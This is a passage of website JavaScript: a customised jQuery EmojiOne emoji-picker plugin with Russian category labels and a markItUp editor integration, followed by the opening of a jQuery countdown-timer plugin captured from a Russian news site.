                    a.recentFilter.show(),
                    !d)
                ) {
                    a.recentCategory.show();
                    var h = a.recentCategory.height();
                    f !== h && a.scrollArea.scrollTop(e + h - f);
                }
            } else a.recentFilter.hasClass("active") && a.recentFilter.removeClass("active").next().addClass("active"), a.recentCategory.hide(), a.recentFilter.hide();
            a.recent = b;
        }
    }
    function I(a, b) {
        var c = G(),
            d = c.split("|"),
            e = d.indexOf(b);
        e !== -1 && d.splice(e, 1), d.unshift(b), d.length > 9 && d.pop(), localStorage.setItem("recent_emojis", d.join("|")), H(a);
    }
    function J() {
        var a = "test";
        try {
            return localStorage.setItem(a, a), localStorage.removeItem(a), !0;
        } catch (a) {
            return !1;
        }
    }
    function K(d, e, f) {
        (f = v(f)),
            (d.sprite = f.sprite && m < 3),
            (d.inline = null === f.inline ? e.is("INPUT") : f.inline),
            (d.shortnames = f.shortnames),
            (d.saveEmojisAs = f.saveEmojisAs),
            (d.standalone = f.standalone),
            (d.emojiTemplate = '<img alt="{alt}" class="emojione' + (d.sprite ? '-{uni}" src="' + j + '"/>' : 'emoji" src="{img}"/>')),
            (d.emojiTemplateAlt = d.sprite ? '<i class="emojione-{uni}"/>' : '<img class="emojioneemoji" src="{img}"/>'),
            (d.emojiBtnTemplate = '<i class="emojibtn" role="button" data-name="{name}">' + d.emojiTemplateAlt + "</i>"),
            (d.recentEmojis = f.recentEmojis && J());
        var g = f.pickerPosition;
        d.floatingPicker = "top" === g || "bottom" === g;
        var i,
            k,
            n,
            q,
            s,
            t,
            x,
            y,
            z,
            h = e.is("TEXTAREA") || e.is("INPUT") ? "val" : "text",
            A = F(
                { class: l + (d.standalone ? " " + l + "-standalone " : " ") + (e.attr("class") || ""), role: "application" },
                (n = d.picker = F(
                    "picker",
                    F(
                        "wrapper",
                        (s = F("filters")),
                        (z = F(
                            "scroll-area",
                            (x = F("emojis-list")),
                            (q = F("tones", function () {
                                if (f.tones) {
                                    this.addClass(E("tones-" + f.tonesStyle, !0));
                                    for (var a = 0; a <= 5; a++) this.append(c("<i/>", { class: "btn-tone btn-tone-" + a + (a ? "" : " active"), "data-skin": a, role: "button" }));
                                }
                            }))
                        ))
                    )
                )
                    .addClass(E("picker-position-" + f.pickerPosition, !0))
                    .addClass(E("filters-position-" + f.filtersPosition, !0))
                    .addClass("hidden"))
            );
        if (
            (c.each(f.filters, function (a, b) {
                var e = 0;
                if ("recent" !== a || d.recentEmojis) {
                    if ("tones" !== a)
                        c("<i/>", { class: E("filter", !0) + " " + E("filter-" + a, !0), "data-filter": a, title: b.title })
                            .wrapInner(r(b.icon, d.emojiTemplateAlt))
                            .appendTo(s);
                    else {
                        if (!f.tones) return;
                        e = 5;
                    }
                    do {
                        var g = F("category").attr({ name: a, "data-tone": e }).appendTo(x),
                            h = b.emoji.replace(/[\s,;]+/g, "|");
                        e > 0 && (g.hide(), (h = h.split("|").join("_tone" + e + "|") + "_tone" + e)),
                            "recent" === a && (h = G()),
                            (h = r(
                                h,
                                d.sprite
                                    ? '<i class="emojibtn" role="button" data-name="{name}"><i class="emojione-{uni}"></i></i>'
                                    : '<i class="emojibtn" role="button" data-name="{name}"><img class="emojioneemoji lazy-emoji" data-src="{img}"/></i>',
                                !0
                            )
                                .split("|")
                                .join("")),
                            g.html(h),
                            c("<h1/>").text(b.title).prependTo(g);
                    } while (--e > 0);
                }
            }),
            (f.filters = null),
            d.sprite || (d.lasyEmoji = x.find(".lazy-emoji")),
            (t = s.find(E("filter"))),
            t.eq(0).addClass("active"),
            (y = x.find(E("category"))),
            (d.recentFilter = t.filter('[data-filter="recent"]')),
            (d.recentCategory = y.filter("[name=recent]")),
            (d.scrollArea = z),
            f.container)
        )
            c(f.container).wrapInner(A);
        else {
            var B = e.attr("class");
            c("#" + B + " .markItUpContainer").prepend(A), (d.button = k = c("#" + B).find(".emojionearea-button")), (d.editor = i = c("#" + B + " textarea")), (d.clid = B);
        }
        if ((f.hideSource && e.hide(), e.on("input propertychange focus cut paste change select", function () {}), d.setText(e[h]()), e[h](d.getText()), C.apply(d), d.standalone && !d.getText().length)) {
            var K = c(e).data("emoji-placeholder") || f.emojiPlaceholder;
            d.setText(K), i.addClass("has-placeholder");
        }
        p(d, x.find(".emojibtn"), { click: "emojibtn.click" }),
            p(d, b, { resize: "!resize" }),
            p(d, q.children(), { click: "tone.click" }),
            p(d, [n, k], { mousedown: "!mousedown" }, i),
            p(d, k, { click: "button.click" }),
            p(d, i, { paste: "!paste" }, i),
            p(d, i, ["focus", "blur"], function () {
                return !d.stayFocused && i;
            }),
            p(d, n, { mousedown: "picker.mousedown", mouseup: "picker.mouseup", click: "picker.click", keyup: "picker.keyup", keydown: "picker.keydown", keypress: "picker.keypress" }),
            p(d, i, ["mousedown", "mouseup", "click", "keyup", "keydown", "keypress"]),
            p(d, n.find(".emojionearea-filter"), { click: "filter.click" });
        var L = !1;
        z.on("scroll", function () {
            if (!L && (D.call(d), z.is(":not(.skinnable)"))) {
                var a = y.eq(0),
                    b = z.offset().top;
                y.each(function (d, e) {
                    return !(c(e).offset().top - b >= 10) && void (a = c(e));
                });
                var e = t.filter('[data-filter="' + a.attr("name") + '"]');
                e[0] && !e.is(".active") && (t.removeClass("active"), e.addClass("active"));
            }
        }),
            d
                .on("@filter.click", function (a) {
                    var b = a.is(".active");
                    if (z.is(".skinnable")) {
                        if (b) return;
                        q.children().eq(0).click();
                    }
                    (L = !0), b || (t.filter(".active").removeClass("active"), a.addClass("active"));
                    var c = y.filter('[name="' + a.data("filter") + '"]').offset().top,
                        e = z.scrollTop(),
                        f = z.offset().top;
                    z.stop().animate({ scrollTop: c + e - f - 2 }, 200, "swing", function () {
                        D.call(d), (L = !1);
                    });
                })
                .on("@picker.show", function () {
                    d.recentEmojis && H(d), D.call(this);
                })
                .on("@tone.click", function (a) {
                    q.children().removeClass("active");
                    var b = a.addClass("active").data("skin");
                    b
                        ? (z.addClass("skinnable"),
                          y
                              .hide()
                              .filter("[data-tone=" + b + "]")
                              .show(),
                          t.eq(0).is('.active[data-filter="recent"]') && t.eq(0).removeClass("active").next().addClass("active"))
                        : (z.removeClass("skinnable"), y.hide().filter("[data-tone=0]").show(), t.eq(0).click()),
                        D.call(d);
                })
                .on("@button.click", function (a) {
                    a.is(".active") ? d.hidePicker() : d.showPicker();
                })
                .on("@emojibtn.click", function (a) {
                    A.is(".focused") || i.focus(), w(i[0]), i.insertAtCaret(a.data("name")), d.recentEmojis && I(d, a.data("name"));
                })
                .on("@!resize @keyup @emojibtn.click", C)
                .on("@!mousedown", function (a, b) {
                    return A.is(".focused") || a.focus(), b.preventDefault(), !1;
                })
                .on("@change", function () {
                    var a = d.editor.html().replace(/<\/?(?:div|span|p)[^>]*>/gi, "");
                    (a.length && !/^<br[^>]*>$/i.test(a)) || d.editor.html((d.content = "")), e[h](d.getText());
                })
                .on("@focus", function () {
                    A.addClass("focused");
                })
                .on("@blur", function () {
                    A.removeClass("focused"), f.hidePickerOnBlur && d.hidePicker();
                    var a = d.editor.html();
                    d.content !== a ? ((d.content = a), o(d, "change", [d.editor]), e.blur().trigger("change")) : e.blur();
                }),
            f.shortcuts &&
                d.on("@keydown", function (a, b) {
                    b.ctrlKey || (9 == b.which ? (b.preventDefault(), k.click()) : 27 == b.which && (b.preventDefault(), k.is(".active") && d.hidePicker()));
                }),
            u(f.events) &&
                !c.isEmptyObject(f.events) &&
                c.each(f.events, function (a, b) {
                    d.on(a.replace(/_/g, "."), b);
                }),
            /firefox/i.test(navigator.userAgent) && a.execCommand("enableObjectResizing", !1, !1);
    }
    function N(d) {
        function e(a) {
            var b = a.cacheBustParam;
            return u(a.jsEscapeMap) ? ("?v=1.2.4" === b ? "2.0.0" : "?v=2.0.1" === b ? "2.1.0" : "?v=2.1.1" === b ? "2.1.1" : "?v=2.1.2" === b ? "2.1.2" : "?v=2.1.3" === b ? "2.1.3" : "2.1.4") : "1.5.2";
        }
        function f(a) {
            switch (a) {
                case "1.5.2":
                    return 0;
                case "2.0.0":
                    return 1;
                case "2.1.0":
                case "2.1.1":
                    return 2;
                case "2.1.2":
                    return 3;
                case "2.1.3":
                case "2.1.4":
                default:
                    return 4;
            }
        }
        (d = v(d)),
            M.isLoading ||
                (!g || f(e(g)) < 2
                    ? ((M.isLoading = !0),
                      c.getScript(M.defaultBase + L + "/lib/js/emojione.min.js", function () {
                          if (((g = b.emojione), (L = e(g)), (m = f(L)), (M.base = M.defaultBase + L + "/assets"), d.sprite)) {
                              var i = M.base + "/sprites/emojione.sprites.css";
                              a.createStyleSheet ? a.createStyleSheet(i) : c("<link/>", { rel: "stylesheet", href: i }).appendTo("head");
                          }
                          for (; h.length; ) h.shift().call();
                          M.isLoading = !1;
                      }))
                    : ((L = e(g)), (m = f(L)), (M.base = M.defaultBase + L + "/assets"))),
            i(function () {
                d.useInternalCDN && ((g.imagePathPNG = M.base + "/png/"), (g.imagePathSVG = M.base + "/svg/"), (g.imagePathSVGSprites = M.base + "/sprites/emojione.sprites.svg"), (g.imageType = d.imageType)),
                    (y = new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|(" + g.unicodeRegexp + ")", "gi"));
            });
    }
    function P(a, b) {
        b = b.replace(/^@/, "");
        var d = a.id;
        f[d][b] &&
            (c.each(f[d][b], function (d, e) {
                c.each(c.isArray(e[0]) ? e[0] : [e[0]], function (d, f) {
                    c(f).on(e[1], function () {
                        var d = k.call(arguments),
                            f = c.isFunction(e[2]) ? e[2].apply(a, [b].concat(d)) : e[2];
                        f && o(a, b, [f].concat(d));
                    });
                });
            }),
            (f[d][b] = null));
    }
    var w,
        x,
        d = 0,
        e = {},
        f = {},
        g = b.emojione,
        h = [],
        j = "[data-uri]",
        k = [].slice,
        l = "emojionearea",
        m = 0,
        t = function () {
            return c.fn.emojioneArea && c.fn.emojioneArea.defaults
                ? c.fn.emojioneArea.defaults
                : {
                      attributes: { dir: "ltr", spellcheck: !1, autocomplete: "off", autocorrect: "off", autocapitalize: "off" },
                      placeholder: null,
                      emojiPlaceholder: ":smiley:",
                      container: null,
                      hideSource: !0,
                      shortnames: !0,
                      sprite: !0,
                      pickerPosition: "top",
                      filtersPosition: "top",
                      hidePickerOnBlur: !0,
                      buttonTitle: "Use the TAB key to insert emoji faster",
                      tones: !0,
                      tonesStyle: "bullet",
                      inline: null,
                      saveEmojisAs: "unicode",
                      shortcuts: !0,
                      autocomplete: !0,
                      autocompleteTones: !1,
                      standalone: !1,
                      useInternalCDN: !0,
                      imageType: "png",
                      recentEmojis: !0,
                      textcomplete: { maxCount: 15, placement: null },
                      filters: {
                          tones: {
                              title: "Разные",
                              emoji:
                                  "santa runner surfer swimmer lifter ear nose point_up_2 point_down point_left point_right punch wave ok_hand thumbsup thumbsdown clap open_hands boy girl man woman cop bride_with_veil person_with_blond_hair man_with_gua_pi_mao man_with_turban older_man grandma baby construction_worker princess angel information_desk_person guardsman dancer nail_care massage haircut muscle spy hand_splayed middle_finger vulcan no_good ok_woman bow raising_hand raised_hands person_frowning person_with_pouting_face pray rowboat bicyclist mountain_bicyclist walking bath metal point_up basketball_player fist raised_hand v writing_hand",
                          },
                          recent: { icon: "clock3", title: "Недавние", emoji: "" },
                          smileys_people: {
                              icon: "yum",
                              title: "Смайлы/Люди",
                              emoji:
                                  "grinning grimacing grin joy smiley smile sweat_smile laughing innocent wink blush slight_smile upside_down relaxed yum relieved heart_eyes kissing_heart kissing kissing_smiling_eyes kissing_closed_eyes stuck_out_tongue_winking_eye stuck_out_tongue_closed_eyes stuck_out_tongue money_mouth nerd sunglasses hugging smirk no_mouth neutral_face expressionless unamused rolling_eyes thinking flushed disappointed worried angry rage pensive confused slight_frown frowning2 persevere confounded tired_face weary triumph open_mouth scream fearful cold_sweat hushed frowning anguished cry disappointed_relieved sleepy sweat sob dizzy_face astonished zipper_mouth mask thermometer_face head_bandage sleeping zzz poop smiling_imp imp japanese_ogre japanese_goblin skull ghost alien robot smiley_cat smile_cat joy_cat heart_eyes_cat smirk_cat kissing_cat scream_cat crying_cat_face pouting_cat raised_hands clap wave thumbsup thumbsdown punch fist v ok_hand raised_hand open_hands muscle pray point_up point_up_2 point_down point_left point_right middle_finger hand_splayed metal vulcan writing_hand nail_care lips tongue ear nose eye eyes bust_in_silhouette busts_in_silhouette speaking_head baby boy girl man woman person_with_blond_hair older_man older_woman man_with_gua_pi_mao man_with_turban cop construction_worker guardsman spy santa angel princess bride_with_veil walking runner dancer dancers couple two_men_holding_hands two_women_holding_hands bow information_desk_person no_good ok_woman raising_hand person_with_pouting_face person_frowning haircut massage couple_with_heart couple_ww couple_mm couplekiss kiss_ww kiss_mm family family_mwg family_mwgb family_mwbb family_mwgg family_wwb family_wwg family_wwgb family_wwbb family_wwgg family_mmb family_mmg family_mmgb family_mmbb family_mmgg womans_clothes shirt jeans necktie dress bikini kimono lipstick kiss footprints high_heel sandal boot mans_shoe athletic_shoe womans_hat tophat helmet_with_cross mortar_board crown school_satchel pouch purse handbag briefcase eyeglasses dark_sunglasses ring closed_umbrella",
                          },
                          animals_nature: {
                              icon: "hamster",
                              title: "Природа/Животные",
                              emoji:
                                  "dog cat mouse hamster rabbit bear panda_face koala tiger lion_face cow pig pig_nose frog octopus monkey_face see_no_evil hear_no_evil speak_no_evil monkey chicken penguin bird baby_chick hatching_chick hatched_chick wolf boar horse unicorn bee bug snail beetle ant spider scorpion crab snake turtle tropical_fish fish blowfish dolphin whale whale2 crocodile leopard tiger2 water_buffalo ox cow2 dromedary_camel camel elephant goat ram sheep racehorse pig2 rat mouse2 rooster turkey dove dog2 poodle cat2 rabbit2 chipmunk feet dragon dragon_face cactus christmas_tree evergreen_tree deciduous_tree palm_tree seedling herb shamrock four_leaf_clover bamboo tanabata_tree leaves fallen_leaf maple_leaf ear_of_rice hibiscus sunflower rose tulip blossom cherry_blossom bouquet mushroom chestnut jack_o_lantern shell spider_web earth_americas earth_africa earth_asia full_moon waning_gibbous_moon last_quarter_moon waning_crescent_moon new_moon waxing_crescent_moon first_quarter_moon waxing_gibbous_moon new_moon_with_face full_moon_with_face first_quarter_moon_with_face last_quarter_moon_with_face sun_with_face crescent_moon star star2 dizzy sparkles comet sunny white_sun_small_cloud partly_sunny white_sun_cloud white_sun_rain_cloud cloud cloud_rain thunder_cloud_rain cloud_lightning zap fire boom snowflake cloud_snow snowman2 snowman wind_blowing_face dash cloud_tornado fog umbrella2 umbrella droplet sweat_drops ocean",
                          },
                          food_drink: {
                              icon: "pizza",
                              title: "Еда/Напитки",
                              emoji:
                                  "green_apple apple pear tangerine lemon banana watermelon grapes strawberry melon cherries peach pineapple tomato eggplant hot_pepper corn sweet_potato honey_pot bread cheese poultry_leg meat_on_bone fried_shrimp egg hamburger fries hotdog pizza spaghetti taco burrito ramen stew fish_cake sushi bento curry rice_ball rice rice_cracker oden dango shaved_ice ice_cream icecream cake birthday custard candy lollipop chocolate_bar popcorn doughnut cookie beer beers wine_glass cocktail tropical_drink champagne sake tea coffee baby_bottle fork_and_knife fork_knife_plate",
                          },
                          activity: {
                              icon: "basketball",
                              title: "Спорт",
                              emoji:
                                  "soccer basketball football baseball tennis volleyball rugby_football 8ball golf golfer ping_pong badminton hockey field_hockey cricket ski skier snowboarder ice_skate bow_and_arrow fishing_pole_and_fish rowboat swimmer surfer bath basketball_player lifter bicyclist mountain_bicyclist horse_racing levitate trophy running_shirt_with_sash medal military_medal reminder_ribbon rosette ticket tickets performing_arts art circus_tent microphone headphones musical_score musical_keyboard saxophone trumpet guitar violin clapper video_game space_invader dart game_die slot_machine bowling",
                          },
                          travel_places: {
                              icon: "rocket",
                              title: "Места/Путешествие",
                              emoji:
                                  "red_car taxi blue_car bus trolleybus race_car police_car ambulance fire_engine minibus truck articulated_lorry tractor motorcycle bike rotating_light oncoming_police_car oncoming_bus oncoming_automobile oncoming_taxi aerial_tramway mountain_cableway suspension_railway railway_car train monorail bullettrain_side bullettrain_front light_rail mountain_railway steam_locomotive train2 metro tram station helicopter airplane_small airplane airplane_departure airplane_arriving sailboat motorboat speedboat ferry cruise_ship rocket satellite_orbital seat anchor construction fuelpump busstop vertical_traffic_light traffic_light checkered_flag ship ferris_wheel roller_coaster carousel_horse construction_site foggy tokyo_tower factory fountain rice_scene mountain mountain_snow mount_fuji volcano japan camping tent park motorway railway_track sunrise sunrise_over_mountains desert beach island city_sunset city_dusk cityscape night_with_stars bridge_at_night milky_way stars sparkler fireworks rainbow homes european_castle japanese_castle stadium statue_of_liberty house house_with_garden house_abandoned office department_store post_office european_post_office hospital bank hotel convenience_store school love_hotel wedding classical_building church mosque synagogue kaaba shinto_shrine",
                          },
                          objects: {
                              icon: "bulb",
                              title: "Объекты",
                              emoji:
                                  "watch iphone calling computer keyboard desktop printer mouse_three_button trackball joystick compression minidisc floppy_disk cd dvd vhs camera camera_with_flash video_camera movie_camera projector film_frames telephone_receiver telephone pager fax tv radio microphone2 level_slider control_knobs stopwatch timer alarm_clock clock hourglass_flowing_sand hourglass satellite battery electric_plug bulb flashlight candle wastebasket oil money_with_wings dollar yen euro pound moneybag credit_card gem scales wrench hammer hammer_pick tools pick nut_and_bolt gear chains gun bomb knife dagger crossed_swords shield smoking skull_crossbones coffin urn amphora crystal_ball prayer_beads barber alembic telescope microscope hole pill syringe thermometer label bookmark toilet shower bathtub key key2 couch sleeping_accommodation bed door bellhop frame_photo map beach_umbrella moyai shopping_bags balloon flags ribbon gift confetti_ball tada dolls wind_chime crossed_flags izakaya_lantern envelope envelope_with_arrow incoming_envelope e-mail love_letter postbox mailbox_closed mailbox mailbox_with_mail mailbox_with_no_mail package postal_horn inbox_tray outbox_tray scroll page_with_curl bookmark_tabs bar_chart chart_with_upwards_trend chart_with_downwards_trend page_facing_up date calendar calendar_spiral card_index card_box ballot_box file_cabinet clipboard notepad_spiral file_folder open_file_folder dividers newspaper2 newspaper notebook closed_book green_book blue_book orange_book notebook_with_decorative_cover ledger books book link paperclip paperclips scissors triangular_ruler straight_ruler pushpin round_pushpin triangular_flag_on_post flag_white flag_black closed_lock_with_key lock unlock lock_with_ink_pen pen_ballpoint pen_fountain black_nib pencil pencil2 crayon paintbrush mag mag_right",
                          },
                          symbols: {
                              icon: "heartpulse",
                              title: "Символы",
                              emoji:
                                  "heart yellow_heart green_heart blue_heart purple_heart broken_heart heart_exclamation two_hearts revolving_hearts heartbeat heartpulse sparkling_heart cupid gift_heart heart_decoration peace cross star_and_crescent om_symbol wheel_of_dharma star_of_david six_pointed_star menorah yin_yang orthodox_cross place_of_worship ophiuchus aries taurus gemini cancer leo virgo libra scorpius sagittarius capricorn aquarius pisces id atom u7a7a u5272 radioactive biohazard mobile_phone_off vibration_mode u6709 u7121 u7533 u55b6 u6708 eight_pointed_black_star vs accept white_flower ideograph_advantage secret congratulations u5408 u6e80 u7981 a b ab cl o2 sos no_entry name_badge no_entry_sign x o anger hotsprings no_pedestrians do_not_litter no_bicycles non-potable_water underage no_mobile_phones exclamation grey_exclamation question grey_question bangbang interrobang 100 low_brightness high_brightness trident fleur-de-lis part_alternation_mark warning children_crossing beginner recycle u6307 chart sparkle eight_spoked_asterisk negative_squared_cross_mark white_check_mark diamond_shape_with_a_dot_inside cyclone loop globe_with_meridians m atm sa passport_control customs baggage_claim left_luggage wheelchair no_smoking wc parking potable_water mens womens baby_symbol restroom put_litter_in_its_place cinema signal_strength koko ng ok up cool new free zero one two three four five six seven eight nine ten 1234 arrow_forward pause_button play_pause stop_button record_button track_next track_previous fast_forward rewind twisted_rightwards_arrows repeat repeat_one arrow_backward arrow_up_small arrow_down_small arrow_double_up arrow_double_down arrow_right arrow_left arrow_up arrow_down arrow_upper_right arrow_lower_right arrow_lower_left arrow_upper_left arrow_up_down left_right_arrow arrows_counterclockwise arrow_right_hook leftwards_arrow_with_hook arrow_heading_up arrow_heading_down hash asterisk information_source abc abcd capital_abcd symbols musical_note notes wavy_dash curly_loop heavy_check_mark arrows_clockwise heavy_plus_sign heavy_minus_sign heavy_division_sign heavy_multiplication_x heavy_dollar_sign currency_exchange copyright registered tm end back on top soon ballot_box_with_check radio_button white_circle black_circle red_circle large_blue_circle small_orange_diamond small_blue_diamond large_orange_diamond large_blue_diamond small_red_triangle black_small_square white_small_square black_large_square white_large_square small_red_triangle_down black_medium_square white_medium_square black_medium_small_square white_medium_small_square black_square_button white_square_button speaker sound loud_sound mute mega loudspeaker bell no_bell black_joker mahjong spades clubs hearts diamonds flower_playing_cards thought_balloon anger_right speech_balloon clock1 clock2 clock3 clock4 clock5 clock6 clock7 clock8 clock9 clock10 clock11 clock12 clock130 clock230 clock330 clock430 clock530 clock630 clock730 clock830 clock930 clock1030 clock1130 clock1230 eye_in_speech_bubble",
                          },
                          flags: {
                              icon: "flag_gb",
                              title: "Флаги",
                              emoji:
                                  "ac af al dz ad ao ai ag ar am aw au at az bs bh bd bb by be bz bj bm bt bo ba bw br bn bg bf bi cv kh cm ca ky cf td flag_cl cn co km cg flag_cd cr hr cu cy cz dk dj dm do ec eg sv gq er ee et fk fo fj fi fr pf ga gm ge de gh gi gr gl gd gu gt gn gw gy ht hn hk hu is in flag_id ir iq ie il it ci jm jp je jo kz ke ki xk kw kg la lv lb ls lr ly li lt lu mo mk mg mw my mv ml mt mh mr mu mx fm md mc mn me ms ma mz mm na nr np nl nc nz ni ne flag_ng nu kp no om pk pw ps pa pg py pe ph pl pt pr qa ro ru rw sh kn lc vc ws sm st flag_sa sn rs sc sl sg sk si sb so za kr es lk sd sr sz se ch sy tw tj tz th tl tg to tt tn tr flag_tm flag_tm ug ua ae gb us vi uy uz vu va ve vn wf eh ye zm zw re ax ta io bq cx cc gg im yt nf pn bl pm gs tk bv hm sj um ic ea cp dg as aq vg ck cw eu gf tf gp mq mp sx ss tc ",
                          },
                      },
                  };
        };
    b.getSelection && a.createRange
        ? ((w = function (a) {
              var c = b.getSelection && b.getSelection();
              if (c && c.rangeCount > 0) {
                  var d = c.getRangeAt(0),
                      e = d.cloneRange();
                  return e.selectNodeContents(a), e.setEnd(d.startContainer, d.startOffset), e.toString().length;
              }
          }),
          (x = function (c, d) {
              var e = 0,
                  f = a.createRange();
              f.setStart(c, 0), f.collapse(!0);
              for (var h, g = [c], i = !1, j = !1; !j && (h = g.pop()); )
                  if (3 == h.nodeType) {
                      var k = e + h.length;
                      !i && d >= e && d <= k && (f.setStart(h, d - e), f.setEnd(h, d - e), (j = !0)), (e = k);
                  } else for (var l = h.childNodes.length; l--; ) g.push(h.childNodes[l]);
              (d = b.getSelection()), d.removeAllRanges(), d.addRange(f);
          }))
        : a.selection &&
          a.body.createTextRange &&
          ((w = function (b) {
              var c = a.selection.createRange(),
                  d = a.body.createTextRange();
              d.moveToElementText(b), d.setEndPoint("EndToStart", c);
              var e = d.text.length;
              return e + c.text.length;
          }),
          (x = function (b, c) {
              var d = a.body.createTextRange();
              d.moveToElementText(b), d.collapse(!0), d.moveEnd("character", c), d.moveStart("character", c), d.select();
          }));
    var y,
        L = b.emojioneVersion || "2.1.4",
        M = { defaultBase: "https://cdnjs.cloudflare.com/ajax/libs/emojione/", base: null, isLoading: !1 },
        O = function (a, b) {
            var c = this;
            N(b),
                (e[(c.id = ++d)] = {}),
                (f[c.id] = {}),
                i(function () {
                    K(c, a, b);
                });
        };
    (O.prototype.on = function (a, b) {
        if (a && c.isFunction(b)) {
            var d = this;
            c.each(a.toLowerCase().split(" "), function (a, c) {
                P(d, c), (e[d.id][c] || (e[d.id][c] = [])).push(b);
            });
        }
        return this;
    }),
        (O.prototype.off = function (a, b) {
            if (a) {
                var d = this.id;
                c.each(a.toLowerCase().replace(/_/g, ".").split(" "), function (a, f) {
                    e[d][f] &&
                        !/^@/.test(f) &&
                        (b
                            ? c.each(e[d][f], function (a, c) {
                                  c === b && (e[d][f] = e[d][f].splice(a, 1));
                              })
                            : (e[d][f] = []));
                });
            }
            return this;
        }),
        (O.prototype.trigger = function () {
            var a = k.call(arguments),
                b = [this].concat(a.slice(0, 1));
            return b.push(a.slice(1)), o.apply(this, b);
        }),
        (O.prototype.setFocus = function () {
            var a = this;
            return (
                i(function () {
                    a.editor.focus();
                }),
                a
            );
        }),
        (O.prototype.setText = function (a) {
            var b = this;
            return (
                i(function () {
                    C.apply(b);
                }),
                b
            );
        }),
        (O.prototype.getText = function () {
            return "";
        }),
        (O.prototype.showPicker = function () {
            var a = this;
            return (
                C.apply(a),
                a._sh_timer && b.clearTimeout(a._sh_timer),
                a.picker.removeClass("hidden"),
                (a._sh_timer = b.setTimeout(function () {
                    a.button.addClass("active");
                }, 50)),
                c("#" + a.clid + " textarea").focus(),
                o(a, "picker.show", [a.picker]),
                a
            );
        }),
        (O.prototype.hidePicker = function () {
            var a = this;
            return a._sh_timer && b.clearTimeout(a._sh_timer), a.button.removeClass("active"), a.picker.addClass("hidden"), o(a, "picker.hide", [a.picker]), a;
        }),
        (c.fn.emojioneArea = function (a) {
            return this.each(function () {
                return this.emojioneArea ? this.emojioneArea : (c.data(this, "emojioneArea", (this.emojioneArea = new O(c(this), a))), this.emojioneArea);
            });
        }),
        (c.fn.emojioneArea.defaults = t()),
        (c.fn.insertAtCaret = function (b) {
            return this.each(function () {
                if (a.selection && "TEXTAREA" == this.tagName) {
                    this.focus();
                    var c = a.selection.createRange();
                    (c.text = b), this.focus();
                } else if (this.selectionStart || "0" == this.selectionStart) {
                    var d = this.selectionStart,
                        e = this.selectionEnd,
                        f = this.scrollTop;
                    (this.value = this.value.substring(0, d) + b + this.value.substring(e, this.value.length)), this.focus(), (this.selectionStart = d + b.length), (this.selectionEnd = d + b.length), (this.scrollTop = f);
                } else (this.value += b), this.focus(), (this.value = this.value);
            });
        });
})(document, window, jQuery),
    // $(document).ready(function () {
    //     console.log('init emojione.js')
    //     $("body").on("DOMNodeInserted", ".markItUp", function (a) {
    //         alert(100);
    //         console.log('DOMNodeInserted');
    //         var b = a.target,
    //             c = $(this).attr("id");
    //         $(b).is("ul") &&
    //             ($("#" + c + " .markItUpHeader ul").append(
    //                 '<li class="markItUpButton emojibutton"><div data-id="' + c + '" class="emojionearea-button"><div class="emojionearea-button-open"></div><div class="emojionearea-button-close"></div></div></li>'
    //             ),
    //             $("#" + c).append('<div class="' + c + '"></div>'),
    //             $("#" + c + " div." + c).emojioneArea({ pickerPosition: "top", filtersPosition: "bottom", tonesStyle: "bullet", hidePickerOnBlur: !0, hideSource: !0, saveEmojisAs: "shortname", sprite: !1 }));
    //     });
    // });


    $(document).ready(function () {
        console.log('init emojione.js');

        const observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1 && $(node).is('ul')) {
                        const c = $(node).closest('.markItUp').attr('id');
                        
                        $("#" + c + " .markItUpHeader ul").append(
                            '<li class="markItUpButton emojibutton"><div data-id="' + c + 
                            '" class="emojionearea-button"><div class="emojionearea-button-open"></div>' +
                            '<div class="emojionearea-button-close"></div></div></li>'
                        );
                        
                        $("#" + c).append('<div class="' + c + '"></div>');
                        
                        $("#" + c + " div." + c).emojioneArea({ 
                            pickerPosition: "top", 
                            filtersPosition: "bottom", 
                            tonesStyle: "bullet", 
                            hidePickerOnBlur: true, 
                            hideSource: true, 
                            saveEmojisAs: "shortname", 
                            sprite: false 
                        });
                    }
                });
            });
        });
    
        observer.observe(document.body, {
            childList: true,
            subtree: true,
            attributes: false,
            characterData: false
        });
    });

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/soc/js/jquery.simple.timer.js
body_size: 4982
content:
/*
* jQuery-Simple-Timer
*
* Creates a countdown timer.
*
* Example:
*   $('.timer').startTimer();
*
*/
(function($){

  var timer;

  var Timer = function(targetElement){
    this.targetElement = targetElement;
    return this;
  };

  Timer.start = function(options, targetElement){
    timer = new Timer(targetElement);
    return timer.start(options);
  };

  Timer.prototype.start = function(options) {

    var createSubDivs = function(timerBoxElement){
      var seconds = document.createElement('div');
      seconds.className = 'seconds';

      var minutes = document.createElement('div');
      minutes.className = 'minutes';

      var hours = document.createElement('div');
      hours.className = 'hours';

      var clearDiv = document.createElement('div');
      clearDiv.className = 'clearDiv';

      return timerBoxElement.
        append(hours).
        append(minutes).
        append(seconds).
        append(clearDiv);
    };

    this.targetElement.each(function(_index, timerBox) {
      var timerBoxElement = $(timerBox);
      var cssClassSnapshot = timerBoxElement.attr('class');

      timerBoxElement.on('complete', function() {
        clearInterval(timerBoxElement.intervalId);
      });

      timerBoxElement.on('complete', function() {
        timerBoxElement.onComplete(timerBoxElement);
      });

      timerBoxElement.on('complete', function(){
        timerBoxElement.addClass('timeout');
      });

      timerBoxElement.on('complete', function(){
        if(options && options.loop === true) {
          timer.resetTimer(timerBoxElement, options, cssClassSnapshot);
        }
      });

      createSubDivs(timerBoxElement);
      return this.startCountdown(timerBoxElement, options);
    }.bind(this));
  };

  /**
   * Resets timer and add css class 'loop' to indicate the timer is in a loop.
   * $timerBox {jQuery object} - The timer element
   * options {object} - The options for the timer
   * css - The original css of the element
   */
  Timer.prototype.resetTimer = function($timerBox, options, css) {
    var interval = 0;
    if(options.loopInterval) {
      interval = parseInt(options.loopInterval, 10) * 1000;
    }
    setTimeout(function() {
      $timerBox.trigger('reset');
      $timerBox.attr('class', css + ' loop');
      timer.startCountdown($timerBox, options);
    }, interval);
  }

  Timer.prototype.fetchSecondsLeft = function(element){
    var secondsLeft = element.data('seconds-left');
    var minutesLeft = element.data('minutes-left');

    if(secondsLeft){
      return parseInt(secondsLeft, 10);
    } else if(minutesLeft) {
      return parseFloat(minutesLeft) * 60;
    }else {
      throw 'Missing time data';
    }
  };

  Timer.prototype.startCountdown = function(element, options) {
    options = options || {};
